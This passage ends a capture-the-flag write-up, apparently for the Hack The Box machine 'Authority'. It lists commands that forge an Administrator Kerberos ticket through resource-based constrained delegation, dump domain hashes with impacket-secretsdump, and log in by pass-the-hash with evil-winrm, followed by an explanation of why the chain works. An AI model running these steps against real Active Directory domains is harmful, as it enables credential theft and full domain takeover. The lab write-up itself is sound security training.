DCto retrieve an adminTGTimpacket-getST -spn ldap/authority.$domain -impersonate Administrator -dc-ip $box 'authority.htb/bloodstiller2:g4rHrG2bPnCcz8mX7d1wGPNq4NnPf9Sp'
-
Rename the
.ccachefile because WHY SO LONG!mv Administrator@[email protected] Admin.ccache
-
Export the
KRB5CCNAMEVariable:export KRB5CCNAME=./Admin.ccache
-
Use
impacket-secretsdumpto dump the hashes:impacket-secretsdump -k -no-pass $domain/administrator@authority.$domain
-
Verify the dumped hash works:
netexec smb $box -u administrator -H $hash
-
Connect with
evil-winrmand get our flag:evil-winrm -i $box -u administrator -H $hash
Why did this work?
The key points are:
-
Situation:
- Enrolled a vulnerable certificate, but PKINIT failed due to Extended Key Usage (EKU) not being set.
- Required an alternative authentication method to access the Domain Controller (DC) using the certificate.
-
Alternative Authentication:
- Used
PassTheCertto authenticate viaLDAPusing the Schannel security package.
- Used
-
RBCD (Resource-Based Constrained Delegation):
- Created a new computer with delegation rights over the DC.
- Allowed us to authenticate against this new computer as the
Administrator. - Enabled extraction of an Administrator TGT, granting us domain-level authentication.
Lessons Learned:
What did I learn?
-
I learned about what to do if PKINIT is disabled. I really enjoyed this box, it wasn’t a case of just follow the attack path.
-
I learned about decrypting ansible hashes, I have never done that before.
What silly mistakes did I make?
- Not too many this times. It just took time to understand and make this work as there were more moving parts I had to understand to get everything working
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me
